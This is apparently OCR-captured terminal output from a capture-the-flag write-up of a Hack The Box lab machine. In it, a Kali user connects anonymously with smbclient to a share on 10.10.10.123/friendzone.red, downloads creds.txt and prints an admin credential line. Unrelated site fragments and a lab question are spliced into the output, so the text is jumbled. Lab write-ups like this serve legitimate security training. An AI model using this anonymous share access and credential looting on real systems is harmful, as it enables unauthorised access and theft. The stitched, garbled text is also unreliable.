 └─$ smbclient \\10.10.10.123\ -N
Password for [WORKGROUP\k14d1u5]:
\10.10.10.123 -N: Not enough '\' characters in service
Usage: smbclient [-?EgqBNPkV] [-?|--help] [--usage] [-M|--message=HOST] [-I|--ip-address=IP] [-E|--stderr] [-L|--lis
[-t|--timeout=SECONDS] [-p|--port=PORT] [-g|--grepable] [-q|--quiet] [-B|--browse] [-d|--debuglevel=DEBUGLEV
[--leak-report] [--leak-report-full] [-R|--name-resolve=NAME-RESOLVE-ORDER] [-O|--socket-options=SOCKETOPTIO
[-W|--workgroup=WORKGROUP] [--realm=REALM] [-U|--user=[DOMAIN/]USERNAME[%PASSWORD]] [-N|--no-pass] [--passwo
[--use-kerberos=desired|required|off] [--use-krb5-ccache=CCACHE] [--use-winbind-ccache] [--client-protection
EU VIP 15
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ smbclient //10.10.10.123/ -N
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
Target IP Address
└─$ smbclient //friendzone.red/ -N
10.10.10.123
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ smbclient //friendzone.red/general -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Thu Jan 17 07:10:51 2019
.. D 0 Wed Sep 14 00:56:24 2022
creds.txt N 57 Wed Oct 10 10:52:42 2018
Academy
3545824 blocks of size 1024. 1642864 blocks available
What is the common name for the box given on the TLS certificate on one of the open ports?
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \>
for Business
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ cat creds.txt
creds for the admin THING:
a n:W #
┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$